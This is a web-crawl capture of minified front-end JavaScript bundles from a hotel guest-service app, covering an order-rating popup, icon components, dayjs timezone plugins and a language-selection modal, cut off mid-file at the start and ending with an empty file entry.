0:V[0])}):[...I,...k.answerIds||[]]}]}}return{...O,answers:[...F,k]}}return{...O,answers:[...O.answers,k]}})},h=()=>{var O,w;const k=(w=(O=v==null?void 0:v.blocks)==null?void 0:O[0])==null?void 0:w.items.reduce((E,F)=>F.isRequired&&F.isActive?[...E,F.id]:E,[]),N=k==null?void 0:k.filter(E=>{var I,P,C;const F=(P=(I=v==null?void 0:v.blocks)==null?void 0:I[0])==null?void 0:P.items.find(({id:V})=>V===E),T=m.answers.find(({quiestionId:V})=>V===E);return(F==null?void 0:F.isRequired)&&!(T!=null&&T.customAnswer)&&!((C=T==null?void 0:T.answerIds)!=null&&C.length)});return{hasErrorFields:!(d!=null&&d.id)||!(d!=null&&d.type)||(N==null?void 0:N.length),errorFieldsIds:N}};return{quiz:m,sendData:y,setValue:b,selectorControlError:k=>{var w,E,F;const N=(E=(w=v==null?void 0:v.blocks)==null?void 0:w[0])==null?void 0:E.items.find(({id:T})=>T===k),O=m.answers.find(({quiestionId:T})=>T===k);if(N!=null&&N.isRequired&&!(O!=null&&O.customAnswer)&&!((F=O==null?void 0:O.answerIds)!=null&&F.length)&&a)return"required"},selectorRoomError:()=>{if(!(d!=null&&d.id)&&!(d!=null&&d.type)&&a)return"required"}}},Co=A.createContext({});Co.displayName="ioc-container";const Wg=({children:t})=>{const e=Mg(),n=qg(),i=Bg(),r=A.useMemo(()=>({order:n,basket:e,quiz:i}),[n,e,i]);return ie.jsx(Co.Provider,{value:r,children:t})},hb=()=>A.useContext(Co),zg=A.lazy(()=>dc(async()=>{const{ErrorModal:t}=await import("./ErrorModal-Be-cXq3D.js");return{ErrorModal:t}},__vite__mapDeps([0,1,2])).then(({ErrorModal:t})=>({default:t}))),Gg=A.lazy(()=>dc(async()=>{const{SuccessModal:t}=await import("./SuccessModal-DYUbrhBE.js");return{SuccessModal:t}},__vite__mapDeps([3,1,2])).then(({SuccessModal:t})=>({default:t}))),$g=()=>(of(),Ak(),Lk(),Ck(),xk(),null),pb=({children:t})=>(qk(),ie.jsx(A.Suspense,{fallback:ie.jsx(Pf,{}),children:ie.jsx(Qm,{children:ie.jsx(ag,{children:ie.jsxs(Ag,{children:[ie.jsx(Jm,{}),ie.jsxs(Wg,{children:[t,ie.jsx($g,{}),ie.jsx(zg,{}),ie.jsx(Gg,{})]})]})})})}));export{xe as $,gy as A,_y as B,Ty as C,By as D,ct as E,oi as F,yc as G,Vf as H,Dy as I,jg as J,Xd as K,rb as L,qe as M,ay as N,Ay as O,qy as P,Ly as Q,pb as R,Uy as S,eb as T,Tk as U,nf as V,Gy as W,Rn as X,H as Y,G as Z,Wd as _,Qf as a,fb as a$,Wp as a0,jh as a1,Te as a2,ny as a3,L as a4,S as a5,$ as a6,Xg as a7,Zg as a8,li as a9,vm as aA,hm as aB,Sc as aC,um as aD,ym as aE,io as aF,Dc as aG,gc as aH,Hf as aI,Nc as aJ,Xn as aK,Tc as aL,ro as aM,$f as aN,me as aO,fm as aP,nm as aQ,Za as aR,Zf as aS,Yn as aT,wc as aU,_c as aV,Lc as aW,Dm as aX,ci as aY,yg as aZ,lg as a_,cb as aa,Mg as ab,Jg as ac,eo as ad,oo as ae,Le as af,kt as ag,Pe as ah,Pc as ai,jc as aj,Sn as ak,Im as al,im as am,Jn as an,Yf as ao,Nn as ap,bc as aq,ke as ar,Fc as as,Xa as at,Xf as au,xc as av,bn as aw,Pm as ax,tm as ay,ot as az,Po as b,za as b0,we as b1,di as b2,sg as b3,ug as b4,df as b5,Ng as b6,fg as b7,de as b8,mb as b9,vb as ba,Bf as bb,Sa as bc,pt as bd,Af as be,Mf as bf,qf as bg,jy as bh,xy as bi,Ry as bj,nb as bk,tb as bl,xo as bm,ib as bn,Iy as bo,Dk as bp,hc as c,ui as d,Ey as e,hb as f,On as g,vc as h,db as i,Wy as j,Vg as k,Cy as l,pc as m,Kn as n,Vy as o,My as p,Py as q,ab as r,jk as s,lb as t,Um as u,Cn as v,tf as w,Qy as x,zy as y,Va as z};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/OrderEvaluationPopup-DZrhd0rF.js
body_size: 3398
content:
import{r as h,a2 as E,j as t,h as o,k as D,l as u,a1 as T,i as d,b as x,n as v,a3 as B}from"./index-C8LxHR-i.js";import{M as _}from"./other-kYLDEoaR.js";import{N as F,g as M,Q as s,F as H,m as W,i as G,E as N}from"./RootProviderWeb-CnDVOPP7.js";import{a as j,G as y,b as P}from"./Home-DgaY1Z_C.js";import{I as V,O as $}from"./OrderDetail-Ch5nMa5g.js";import{L as Q}from"./Link-D6UhyeXG.js";import{u as Y}from"./index.esm-D4eQHVGw.js";import"./adult-CE4P-p_r.js";import"./payment-C2NKbKTT.js";import"./useRouter--SEz9dRi.js";import"./dayjs.min-qxzfa2RX.js";import"./useWatchRoomExpiry-DUwrJLrh.js";import"./useQueryIsChatActive-Cc3NeZ2Q.js";import"./ChatActionButton-CTQKdZnZ.js";import"./store-zHm_3ho6.js";import"./hoursTZ-Cp1mhNvU.js";import"./utc-CJnaMcuQ.js";import"./Whatsapp-wfIOcgYF.js";import"./formatShopWorkingHours-CzLiTLkZ.js";import"./PDFPopup-DKaTQOiO.js";import"./LoadingWithContainer-DksjbPrk.js";import"./___vite-browser-external_commonjs-proxy-lwd-_DmE.js";import"./styled-CpQxJiCy.js";import"./Document-DlFLU8sW.js";import"./ArrowLeft-BQBxMHHd.js";import"./Attachment-CmLLT9OJ.js";import"./Number-WVYmWhop.js";import"./Basket-CkFl1ovw.js";import"./Person-gnFxe1Is.js";import"./EditPencil-DEQwrAjl.js";import"./Error-C8J3FPGt.js";import"./Location2-Dy3uG8XZ.js";import"./Right-oJpafTP1.js";import"./Star4-BoES7Ciz.js";const q=M(`
  mutation CreateOrderRating($data: CreateOrderRatingInput!) {
    createOrderRating(data: $data) {
      id
      rating
      reason
      comment
    }
  }
`),U=()=>{const[e,{loading:n}]=F(q);return{mutate:e,loading:n}};s.ColdFood,s.LongTimePrepare,s.StaffSlopy;s.DeliciousFood,s.FriendlyStaff,s.ServingDish;const A=()=>{const e=H(),{orderToken:n}=j();return{updateRating:h.useCallback(p=>{if(!n)return;const l={data:{token:n}},m=e.readQuery({query:y,variables:l});m&&e.writeQuery({query:y,variables:l,data:{getOrderByIdCrypto:{...m.getOrderByIdCrypto,rating:{id:+new Date,rating:p}}}})},[e,n])}},Z=({isFilled:e,...n})=>{const a=E();return t.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 48 48",fill:"none",xmlns:"http://www.w3.org/2000/svg",...n,children:[t.jsx("circle",{cx:"24",cy:"24",r:"23.1",fill:e?a.colors.text.accent:"none",stroke:a.colors.text.accent,strokeWidth:"1.8","data-star-icon-circle":!0}),t.jsx("path",{d:"M23.9046 10.4051C23.912 10.3823 23.9197 10.3705 23.9237 10.3652C23.9278 10.3597 23.932 10.3558 23.9369 10.3525C23.9478 10.345 23.9694 10.336 23.9997 10.336C24.03 10.336 24.0516 10.345 24.0625 10.3525C24.0674 10.3558 24.0716 10.3597 24.0757 10.3652C24.0797 10.3705 24.0874 10.3822 24.0948 10.4051L26.6911 18.3956C26.9454 19.1784 27.675 19.7085 28.4981 19.7085H36.8998C36.9238 19.7085 36.9374 19.7121 36.9436 19.7143C36.9502 19.7165 36.9552 19.7193 36.9598 19.7229C36.9703 19.731 36.9855 19.7487 36.9949 19.7776C37.0042 19.8064 37.0023 19.8297 36.9986 19.8424C36.997 19.848 36.9946 19.8532 36.9906 19.8589C36.9868 19.8643 36.978 19.8752 36.9585 19.8894L30.1614 24.8278C29.4955 25.3116 29.2169 26.1692 29.4712 26.952L32.0675 34.9425C32.0749 34.9654 32.0756 34.9794 32.0755 34.986C32.0754 34.9929 32.0743 34.9985 32.0723 35.0041C32.0679 35.0165 32.0557 35.0365 32.0312 35.0543C32.0066 35.0721 31.9839 35.0775 31.9707 35.0779C31.9648 35.0781 31.9591 35.0774 31.9525 35.0754C31.9462 35.0734 31.9331 35.0684 31.9136 35.0543L25.1165 30.1159C24.4506 29.6321 23.5488 29.6321 22.8829 30.1159L16.0858 35.0543C16.0664 35.0684 16.0532 35.0734 16.0469 35.0754C16.0403 35.0774 16.0346 35.0781 16.0287 35.0779C16.0155 35.0775 15.9928 35.0721 15.9682 35.0543C15.9437 35.0365 15.9316 35.0165 15.9271 35.0041C15.9251 34.9985 15.924 34.9929 15.9239 34.986C15.9238 34.9794 15.9245 34.9654 15.9319 34.9425L18.5282 26.952C18.7825 26.1692 18.5039 25.3116 17.838 24.8278L11.0409 19.8894C11.0214 19.8752 11.0126 19.8643 11.0088 19.8589C11.0048 19.8532 11.0024 19.848 11.0008 19.8424C10.9971 19.8297 10.9952 19.8064 11.0045 19.7776C11.0139 19.7487 11.0292 19.731 11.0396 19.7229C11.0442 19.7193 11.0492 19.7165 11.0558 19.7143C11.062 19.7121 11.0756 19.7085 11.0996 19.7085H19.5013C20.3245 19.7085 21.054 19.1784 21.3083 18.3956L23.9046 10.4051Z",stroke:e?a.colors.text.contrast:a.colors.text.accent,strokeWidth:"1.8","data-star-icon-path":!0})]})},{Arrow:z,Like:J}=V,K=o.form(({theme:e})=>u`
    ${e.isRtl&&"direction: rtl"};
    padding: 20px;
    ${D.componentStyle.rules};
  `),X=o.div`
  display: flex;
  justify-content: space-around;
  margin-top: 22px;
`;o(T)`
  margin-top: 22px;
`;const tt=o.div`
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 8px;
`,et=o(d)`
  width: auto;
  display: flex;
  height: 44px;
  align-items: center;
  padding: 0;
  border-radius: 99px;

  &:active {
    transform: translateY(3px);
    > * {
      transform: translateY(0) !important;
    }
  }
`,rt=o(Z)`
  width: 44px;
  height: 44px;
`,nt=o(J)`
  width: 24px;
  height: 24px;
  margin-right: 10px;
`,ot=o(x)`
  display: flex;
  align-content: center;
  justify-content: center;
  align-items: center;
`,at=o(z)(({direction:e})=>u`
    width: 16px;
    height: 16px;
    margin-left: 5px;
    ${e==="top"?u`
          transform: rotate(-90deg);
        `:u`
          transform: rotate(90deg);
        `}
  `),it=[1,2,3,4,5],Pt=()=>{var C,f;const e=W("order-evaluation"),{isOpen:n,toggleOpen:a}=G("ORDER_EVALUATE_MODAL"),[p,l]=h.useState(!1),{orderToken:m}=j(),{data:r}=P(m),{mutate:R,loading:b}=U(),{updateRating:k}=A(),{register:I,watch:L,setValue:g,handleSubmit:w,reset:O}=Y({defaultValues:{orderId:0,comment:null,rating:0,reason:null}});h.useEffect(()=>{n&&(r!=null&&r.id)&&g("orderId",r.id)},[n,r==null?void 0:r.id,g]);const c=L("rating");r==null||r.shop.leaveReviewEnabled;const S=i=>{R({variables:{data:i}}).then(()=>{k(c),O(),a(),N.emit("SUCCESS_MODAL",{text:c<3?e("negativeFeedback"):e("thanksForFeedback"),isOpen:!0})})};return t.jsx(v,{isOpen:n,onClose:a,isAvailableClose:!0,"data-testid":"rateLastOrderPopup",children:t.jsxs(K,{style:{maxHeight:_},onSubmit:w(S),children:[t.jsx(x,{as:"h2",align:"center",weight:"600",margin:"0 0 22px 0",children:e("rateTheLastOrder")}),p?t.jsx($,{}):null,t.jsx(d,{type:"button",isWide:!0,variant:"link",onClick:()=>l(i=>!i),children:t.jsxs(ot,{as:"span",variant:"smallText",color:"accent",children:[e(p?"hideOrderDetails":"orderDetails"),t.jsx(at,{direction:p?"bottom":"top"})]})}),t.jsx(X,{children:it.map(i=>t.jsx(et,{type:"button",variant:"transparent",onClick:()=>g("rating",i),children:t.jsx(rt,{isFilled:i<=c})},i))}),t.jsx(B,{placeholder:e("comment"),...I("comment")}),((C=r==null?void 0:r.shop)==null?void 0:C.tip)&&t.jsx(d,{as:"a",isWide:!0,href:(f=r==null?void 0:r.shop)==null?void 0:f.tip,target:"_blank",rel:"noopener noreferrer",variant:"accent10",style:{marginBottom:22},children:t.jsxs(x,{as:"span",color:"accent",style:{display:"flex",justifyContent:"center",alignItems:"center"},children:[t.jsx(nt,{}),e("tip")]})}),t.jsxs(tt,{children:[t.jsx(Q,{href:"/contacts",children:t.jsx(d,{type:"button",isWide:!0,variant:"outlined",children:t.jsx("span",{children:e("contactHotel")})})}),t.jsx(d,{isWide:!0,variant:"accent",type:"submit",disabled:b||!c,children:t.jsx("span",{children:e(c?"ready":"rateTheOrder")})})]})]})})};export{Pt as OrderEvaluationPopup};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/Whatsapp-wfIOcgYF.js
body_size: 1512
content:
import{j as C}from"./index-C8LxHR-i.js";const i=e=>C.jsx("svg",{width:22,height:18,viewBox:"0 0 22 18",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,children:C.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5282 17.3341C16.807 17.5316 17.1664 17.5809 17.4868 17.4597C17.8072 17.3376 18.0428 17.064 18.1138 16.7323C18.8663 13.1957 20.6918 4.24419 21.3767 1.02712C21.4287 0.784649 21.3421 0.532653 21.1516 0.370717C20.9611 0.208781 20.697 0.162019 20.4614 0.249481C16.8304 1.59346 5.64818 5.78907 1.07761 7.4803C0.78751 7.58768 0.598729 7.86653 0.608255 8.17221C0.618646 8.47876 0.824746 8.74462 1.12177 8.83381C3.17152 9.44692 5.86207 10.2999 5.86207 10.2999C5.86207 10.2999 7.11946 14.0972 7.775 16.0283C7.85726 16.2707 8.04691 16.4612 8.29717 16.5271C8.54657 16.592 8.81329 16.5236 8.99947 16.3478C10.0525 15.3537 11.6805 13.8166 11.6805 13.8166C11.6805 13.8166 14.7737 16.0846 16.5282 17.3341ZM6.99389 9.82015L8.44785 14.6159L8.77086 11.5789C8.77086 11.5789 14.3884 6.51215 17.5907 3.62415C17.6843 3.53929 17.6972 3.39727 17.6193 3.29768C17.5422 3.1981 17.4002 3.17472 17.2937 3.24226C13.5822 5.61241 6.99389 9.82015 6.99389 9.82015Z",fill:"#27A6E6"})}),s=e=>C.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,children:[C.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.3852 19.0729C8.83198 19.9318 10.2132 20.4463 12.0398 20.4472C16.7427 20.4472 20.5737 16.6196 20.5763 11.9141C20.578 7.19911 16.7651 3.37671 12.0467 3.37498C7.34031 3.37498 3.51186 7.20257 3.51013 11.9072C3.50927 13.8279 4.0721 15.2661 5.01734 16.7707L4.15497 19.9198L7.3852 19.0729ZM16.7228 14.0567C16.9801 14.1853 17.151 14.2492 17.2149 14.3562C17.2796 14.4632 17.2796 14.9769 17.0655 15.5768C16.8514 16.1759 15.8268 16.7232 15.3339 16.7966C14.8919 16.8622 14.3325 16.8898 13.7179 16.6947C13.3458 16.5764 12.8676 16.4185 12.2556 16.1543C9.68227 15.0433 8.00241 12.4519 7.87379 12.281L7.87074 12.2769C7.73214 12.0916 6.82668 10.8807 6.82668 9.6274C6.82668 8.36448 7.48965 7.74468 7.72445 7.48743C7.95925 7.23019 8.23721 7.16631 8.40813 7.16631L8.90017 7.17494C9.05728 7.18271 9.26878 7.11538 9.47768 7.61519C9.6909 8.12882 10.2037 9.39173 10.2684 9.51949C10.3331 9.64811 10.3754 9.79832 10.29 9.96924C10.2037 10.141 10.1614 10.2481 10.031 10.3965C9.90239 10.5467 9.76168 10.7315 9.64601 10.8463C9.51825 10.974 9.38445 11.113 9.53379 11.3694C9.68313 11.6266 10.1985 12.4666 10.9607 13.1468C11.9405 14.0213 12.7675 14.2915 13.0239 14.4201C13.2802 14.5487 13.4304 14.5271 13.5798 14.3562C13.7291 14.1853 14.2212 13.6069 14.3921 13.3505C14.5639 13.0933 14.7348 13.1364 14.9696 13.2219C15.2052 13.3074 16.4664 13.928 16.7228 14.0567Z",fill:"#25D366"}),C.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M3.14671 17.0391L1.69043 22.3593L7.13313 20.9315C8.63257 21.7498 10.3254 22.1806 12.0432 22.1814C17.7017 22.1814 22.3071 17.5761 22.3097 11.9158C22.3105 9.17247 21.2436 6.59312 19.3056 4.65257C17.3668 2.71201 14.7892 1.64246 12.0432 1.6416C6.38471 1.6416 1.77934 6.24696 1.77675 11.9063C1.77589 13.7165 2.24808 15.4819 3.14671 17.0391ZM12.0398 20.4472C10.2132 20.4463 8.83198 19.9318 7.3852 19.0729L4.15497 19.9198L5.01734 16.7707C4.0721 15.2661 3.50927 13.8279 3.51013 11.9072C3.51186 7.20257 7.34031 3.37498 12.0467 3.37498C16.7651 3.37671 20.578 7.19911 20.5763 11.9141C20.5737 16.6196 16.7427 20.4472 12.0398 20.4472Z",fill:"#25D366"})]});export{i as T,s as W};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/hoursTZ-Cp1mhNvU.js
body_size: 1285
content:
import{d as D}from"./dayjs.min-qxzfa2RX.js";import{V as _}from"./index-C8LxHR-i.js";import{u as C}from"./utc-CJnaMcuQ.js";const I=()=>{var c,v;return(v=(c=window.__PUBLIC_DATA__)==null?void 0:c.hotelEntity)==null?void 0:v.timezone};var y={exports:{}},Y=y.exports,L;function b(){return L||(L=1,function(c,v){(function(p,d){c.exports=d()})(Y,function(){var p={year:0,month:1,day:2,hour:3,minute:4,second:5},d={};return function(x,N,n){var T,M=function(e,i,t){t===void 0&&(t={});var r=new Date(e),o=function(s,a){a===void 0&&(a={});var m=a.timeZoneName||"short",f=s+"|"+m,u=d[f];return u||(u=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:s,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit",timeZoneName:m}),d[f]=u),u}(i,t);return o.formatToParts(r)},Z=function(e,i){for(var t=M(e,i),r=[],o=0;o<t.length;o+=1){var s=t[o],a=s.type,m=s.value,f=p[a];f>=0&&(r[f]=parseInt(m,10))}var u=r[3],g=u===24?0:u,h=r[0]+"-"+r[1]+"-"+r[2]+" "+g+":"+r[4]+":"+r[5]+":000",z=+e;return(n.utc(h).valueOf()-(z-=z%1e3))/6e4},$=N.prototype;$.tz=function(e,i){e===void 0&&(e=T);var t,r=this.utcOffset(),o=this.toDate(),s=o.toLocaleString("en-US",{timeZone:e}),a=Math.round((o-new Date(s))/1e3/60),m=15*-Math.round(o.getTimezoneOffset()/15)-a;if(!Number(m))t=this.utcOffset(0,i);else if(t=n(s,{locale:this.$L}).$set("millisecond",this.$ms).utcOffset(m,!0),i){var f=t.utcOffset();t=t.add(r-f,"minute")}return t.$x.$timezone=e,t},$.offsetName=function(e){var i=this.$x.$timezone||n.tz.guess(),t=M(this.valueOf(),i,{timeZoneName:e}).find(function(r){return r.type.toLowerCase()==="timezonename"});return t&&t.value};var S=$.startOf;$.startOf=function(e,i){if(!this.$x||!this.$x.$timezone)return S.call(this,e,i);var t=n(this.format("YYYY-MM-DD HH:mm:ss:SSS"),{locale:this.$L});return S.call(t,e,i).tz(this.$x.$timezone,!0)},n.tz=function(e,i,t){var r=t&&i,o=t||i||T,s=Z(+n(),o);if(typeof e!="string")return n(e).tz(o);var a=function(g,h,z){var O=g-60*h*1e3,l=Z(O,z);if(h===l)return[O,h];var w=Z(O-=60*(l-h)*1e3,z);return l===w?[O,l]:[g-60*Math.min(l,w)*1e3,Math.max(l,w)]}(n.utc(e,r).valueOf(),s,o),m=a[0],f=a[1],u=n(m).utcOffset(f);return u.$x.$timezone=o,u},n.tz.guess=function(){return Intl.DateTimeFormat().resolvedOptions().timeZone},n.tz.setDefault=function(e){T=e}}})}(y)),y.exports}var E=b();const F=_(E);D.extend(C);D.extend(F);const q=(c,v=0)=>{const[p,d,x]=c.split(":").map(Number),N=I();let n=D().tz(N).day(v).hour(p).minute(d).second(0).millisecond(0);return x&&!Number.isNaN(x)&&(n=n.second(x)),n.tz(D.tz.guess())};export{I as g,q as h};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/utc-CJnaMcuQ.js
body_size: 917
content:
import{V as M}from"./index-C8LxHR-i.js";var o={exports:{}},Y=o.exports,m;function H(){return m||(m=1,function(D,q){(function(n,a){D.exports=a()})(Y,function(){var n="minute",a=/[+-]\d\d(?::?\d\d)?/g,p=/([+-]|\d\d)/g;return function(z,$,r){var i=$.prototype;r.utc=function(t){var e={date:t,utc:!0,args:arguments};return new $(e)},i.utc=function(t){var e=r(this.toDate(),{locale:this.$L,utc:!0});return t?e.add(this.utcOffset(),n):e},i.local=function(){return r(this.toDate(),{locale:this.$L,utc:!1})};var T=i.parse;i.parse=function(t){t.utc&&(this.$u=!0),this.$utils().u(t.$offset)||(this.$offset=t.$offset),T.call(this,t)};var O=i.init;i.init=function(){if(this.$u){var t=this.$d;this.$y=t.getUTCFullYear(),this.$M=t.getUTCMonth(),this.$D=t.getUTCDate(),this.$W=t.getUTCDay(),this.$H=t.getUTCHours(),this.$m=t.getUTCMinutes(),this.$s=t.getUTCSeconds(),this.$ms=t.getUTCMilliseconds()}else O.call(this)};var U=i.utcOffset;i.utcOffset=function(t,e){var u=this.$utils().u;if(u(t))return this.$u?0:u(this.$offset)?U.call(this):this.$offset;if(typeof t=="string"&&(t=function(c){c===void 0&&(c="");var g=c.match(a);if(!g)return null;var h=(""+g[0]).match(p)||["-",0,0],S=h[0],l=60*+h[1]+ +h[2];return l===0?0:S==="+"?l:-l}(t),t===null))return this;var f=Math.abs(t)<=16?60*t:t,s=this;if(e)return s.$offset=f,s.$u=t===0,s;if(t!==0){var d=this.$u?this.toDate().getTimezoneOffset():-1*this.utcOffset();(s=this.local().add(f+d,n)).$offset=f,s.$x.$localOffset=d}else s=this.utc();return s};var x=i.format;i.format=function(t){var e=t||(this.$u?"YYYY-MM-DDTHH:mm:ss[Z]":"");return x.call(this,e)},i.valueOf=function(){var t=this.$utils().u(this.$offset)?0:this.$offset+(this.$x.$localOffset||this.$d.getTimezoneOffset());return this.$d.valueOf()-6e4*t},i.isUTC=function(){return!!this.$u},i.toISOString=function(){return this.toDate().toISOString()},i.toString=function(){return this.toDate().toUTCString()};var C=i.toDate;i.toDate=function(t){return t==="s"&&this.$offset?r(this.format("YYYY-MM-DD HH:mm:ss:SSS")).toDate():C.call(this)};var v=i.diff;i.diff=function(t,e,u){if(t&&this.$u===t.$u)return v.call(this,t,e,u);var f=this.local(),s=r(t).local();return v.call(f,s,e,u)}}})}(o)),o.exports}var y=H();const F=M(y);export{F as u};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/EditPencil-DEQwrAjl.js
body_size: 566
content:
import{j as C}from"./index-C8LxHR-i.js";const o=t=>C.jsx("svg",{width:"100%",height:"100%",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:C.jsx("path",{d:"M18.625 17.5938H1.375C0.960156 17.5938 0.625 17.9289 0.625 18.3438V19.1875C0.625 19.2906 0.709375 19.375 0.8125 19.375H19.1875C19.2906 19.375 19.375 19.2906 19.375 19.1875V18.3438C19.375 17.9289 19.0398 17.5938 18.625 17.5938ZM4.03984 15.625C4.08672 15.625 4.13359 15.6203 4.18047 15.6133L8.12266 14.9219C8.16953 14.9125 8.21406 14.8914 8.24688 14.8563L18.182 4.92109C18.2038 4.89941 18.221 4.87366 18.2328 4.8453C18.2445 4.81695 18.2506 4.78656 18.2506 4.75586C18.2506 4.72516 18.2445 4.69477 18.2328 4.66642C18.221 4.63806 18.2038 4.61231 18.182 4.59063L14.2867 0.692969C14.2422 0.648438 14.1836 0.625 14.1203 0.625C14.057 0.625 13.9984 0.648438 13.9539 0.692969L4.01875 10.6281C3.98359 10.6633 3.9625 10.7055 3.95312 10.7523L3.26172 14.6945C3.23892 14.8201 3.24707 14.9493 3.28545 15.071C3.32384 15.1927 3.39132 15.3032 3.48203 15.393C3.63672 15.543 3.83125 15.625 4.03984 15.625ZM5.61953 11.5375L14.1203 3.03906L15.8383 4.75703L7.3375 13.2555L5.25391 13.6234L5.61953 11.5375Z",fill:"currentColor"})});export{o as E};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/LanguageChangeModal-gBTv_2OT.js
body_size: 2186
content:
import{r as c,j as a,Z as S,h as y,b as v,$ as L,a0 as C,l as j,a1 as E,i as k}from"./index-C8LxHR-i.js";import{m as A,F as w,s as O,n as R,i as U,L as F,M as N,r as K}from"./RootProviderWeb-CnDVOPP7.js";const T={EN:"US",ZH:"CN",KK:"KZ",KA:"GE",DA:"DK",HE:"IL",KO:"KR",JA:"JP",HI:"IN",SL:"SI",BE:"BY",SV:"SE",AR:"SA"},D=t=>T[t]||t;function p(){return p=Object.assign?Object.assign.bind():function(t){for(var r=1;r<arguments.length;r++){var e=arguments[r];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])}return t},p.apply(this,arguments)}function I(t,r){if(t==null)return{};var e={},n=Object.keys(t),o,i;for(i=0;i<n.length;i++)o=n[i],!(r.indexOf(o)>=0)&&(e[o]=t[o]);return e}var H=["cdnSuffix","cdnUrl","countryCode","style","svg"],_="https://cdn.jsdelivr.net/gh/lipis/flag-icons/flags/4x3/",G="svg",P=127397,B=function(r){var e=r.cdnSuffix,n=e===void 0?G:e,o=r.cdnUrl,i=o===void 0?_:o,d=r.countryCode,l=r.style,u=r.svg,h=u===void 0?!1:u,g=I(r,H);if(typeof d!="string")return null;if(h){var x=""+i+d.toLowerCase()+"."+n;return c.createElement("img",Object.assign({},g,{src:x,style:p({display:"inline-block",width:"1em",height:"1em",verticalAlign:"middle"},l)}))}var f=d.toUpperCase().replace(/./g,function(b){return String.fromCodePoint(b.charCodeAt(0)+P)});return c.createElement("span",Object.assign({role:"img"},g,{style:p({display:"inline-block",fontSize:"1em",lineHeight:"1em",verticalAlign:"middle"},l)}),f)};const M={RU:"Русский",AZ:"Azərbaycan",EN:"English",ZH:"中文",BE:"Беларуская",KK:"Қазақ",KA:"ქართული",PL:"Polski",SL:"Slovenščina",SK:"Slovenský",HR:"Hrvatski",TR:"Türkçe",DE:"Deutsch",FR:"Français",IT:"Italiano",ES:"Español",PT:"Português",NL:"Nederlands",FI:"Suomi",SV:"Svenska",DA:"Dansk",NO:"Norsk",IS:"Íslenska",AR:"العربية",HE:"עברית",UZ:"O'zbek tili",HI:"हिन्दी",JA:"日本語",KO:"한국어"},Q=()=>{const t=A("services-page"),r=w(),{data:e}=O(),[n,o]=c.useState(!1),{locale:i,changeLanguage:d}=R(),[l,u]=c.useState(i),{isOpen:h,toggleOpen:g}=U("LANGUAGE_MODAL");c.useEffect(()=>{l==="default"&&u(i)},[i,l]);const x=async()=>{try{o(!0),await d(l),window.parent.postMessage({locale:l},"*"),await r.resetStore(),await r.reFetchObservableQueries(!1),document.title=F(e==null?void 0:e.name[l])}catch(s){N(s)}finally{o(!1),g(),K("language","switching")}},f=s=>()=>{u(s.toLowerCase())},b=c.useMemo(()=>((e==null?void 0:e.webLangs)||[]).reduce((s,m)=>m===l.toUpperCase()?(s.unshift(m),s):(s.push(m),s),[]),[e==null?void 0:e.webLangs]);return a.jsx(S,{maxWidth:{sm:"350px",xs:"350px"},isOpen:h,onClose:g,children:a.jsxs(Z,{children:[a.jsx(v,{as:"h2",children:t("chooseLanguage")}),a.jsx($,{disabled:n,isWide:!0,children:b.map(s=>a.jsx(L,{name:s,onChange:f(s),checked:l.toUpperCase()===s,children:a.jsxs("div",{style:{display:"flex",alignItems:"center"},children:[a.jsx(B,{countryCode:D(s),svg:!0,style:{fontSize:"16px",marginRight:"4px"}}),a.jsx(v,{as:"span",weight:"600",children:M[s]})]})},s))}),a.jsx(z,{disabled:n,type:"button",variant:"accent",isWide:!0,onClick:x,children:n?a.jsx(C,{borderHeight:"2px",width:"15px",height:"15px"}):a.jsx(v,{as:"span",color:"contrast",weight:"600",children:t("done")})})]})})},Z=y.div(({theme:t})=>j`
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: space-around;
    padding: 20px;
    max-height: 520px;
    min-height: 156px;
    border-radius: 22px;
    background-color: ${t.colors.background.primary};
  `),$=y(E)`
  margin: 16px 0;
  border-radius: 22px;
  overflow-y: scroll;

  &::-webkit-scrollbar {
    width: 12px;
    height: 12px;
  }

  &::-webkit-scrollbar-track {
    border-radius: 16px;
    background-color: transparent;
  }

  &::-webkit-scrollbar-thumb {
    background-color: rgba(0, 0, 0, 0.06);
    border-radius: 12px;
  }

  &::-webkit-scrollbar-thumb:hover {
    background-color: rgba(0, 0, 0, 0.111);
  }
`,z=y(k)`
  display: flex;
  justify-content: center;
`;export{Q as LanguageChangeModal};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/Person-gnFxe1Is.js
body_size: 1124
content:
